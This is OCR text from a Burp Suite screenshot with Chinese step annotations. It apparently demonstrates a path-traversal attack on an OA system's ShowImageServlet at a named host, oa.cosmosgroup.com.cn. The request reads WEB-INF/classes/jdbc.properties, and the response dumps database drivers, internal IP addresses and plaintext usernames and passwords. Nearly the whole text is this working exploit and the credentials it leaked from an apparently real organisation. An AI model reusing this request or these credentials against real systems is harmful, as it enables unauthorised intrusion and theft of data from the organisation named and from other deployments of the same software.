 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.2.2 - Temporary Project - Licensed by FancyPig
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
1 × 2 × 3 × +
2 点击此处进行发送
Send Cancel < ▼ > ▼ Tar
1 将原本的内容, 替换成这样
Request
Pretty Raw Hex \n
1 GET /servlet/ShowImageServlet ?imagePath =
../web/fe.war/WEB-INF/classes/jdbc.properties &print HTTP/1.1
2 Host : oa.cosmosgroup.com.cn
3 Upgrade-Insecure-Requests : 1
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.178
Safari/537.36
5 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
6 Accept-Encoding : gzip, deflate
7 Accept-Language : zh-CN,zh;q=0.9
8 Connection : close
9
10
3 读取到了文件
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server : Apache-Coyote/1.1
3 Set-Cookie : JSESSIONID =7CACACCD11C649922D4E64F01CB3A475 ; Pa
HttpOnly
4 Content-Type : image/*
5 Content-Length : 670
6 Date : Mon, 14 Aug 2023 04:59:10 GMT
7 Connection : close
8
9 #=================mssql====================#
10 mssql.jdbc.driver=com.microsoft.sqlserver.jdbc.SQLServerDriver
11 mssql.jdbc.url=jdbc:sqlserver://127.0.0.1:1521:orcl;database=FE_
E5;SelectMethod=cursor
12 mssql.jdbc.user=FE_BASE5
13 mssql.jdbc.password=orcl
14 #=================oracle====================#
15 oracle.jdbc.driver=oracle.jdbc.driver.OracleDriver
16 oracle.jdbc.url=jdbc:oracle:thin:@192.168.1.210:1521:orcl
17 oracle.jdbc.user=FE_BASE5
18 oracle.jdbc.password=feadmin
19 #===================database======POLICE====fe_base1050===FE_APP
0===#
20 fe.db=FE_BASE5
21 fe.db1=FE_APP5
22 fe.db2=FE_ERP
23